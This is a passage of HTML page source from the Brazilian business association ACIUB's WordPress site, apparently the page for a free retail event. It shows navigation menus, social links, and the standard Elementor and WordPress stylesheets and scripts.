	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1e633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1e633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1969a45" data-id="1969a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85277a0 elementor-widget-divider--view-line de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="85277a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f37858d de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="f37858d" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<span>Todos os direitos reservados. ACIUB. Desenvolvido por Piqes Digital
</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/fe870548-7f21-49ae-b20f-14127b29f3bc-loader.js'></script>		<div data-elementor-type="popup" data-elementor-id="18750" class="elementor elementor-18750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a147964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a147964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d6ea39" data-id="22d6ea39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-66b034e8 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="66b034e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9c48560" href="https://www.instagram.com/aciub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-eb50522" href="https://www.facebook.com/aciububerlandia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e3e5747" href="https://www.linkedin.com/company/aciub/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ebc6501" href="https://www.youtube.com/@aciub" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f0f7f22" href="https://api.whatsapp.com/send?phone=3432391531" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-dda4918" href="mailto:secretaria@aciub.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<script src="https://aciub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script src="https://aciub.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aciub.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aciub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"339a172d1b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":16861,"title":"Varejo%2BExperience%3A%20evento%20acontece%20gratuitamente%20no%20dia%2023%2F09%20para%20empresas%20-%20Aciub","excerpt":"","featuredImage":false}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://aciub.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "9e0e8f0b38";
</script>
<script src="https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.7.4" id="fslightbox-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
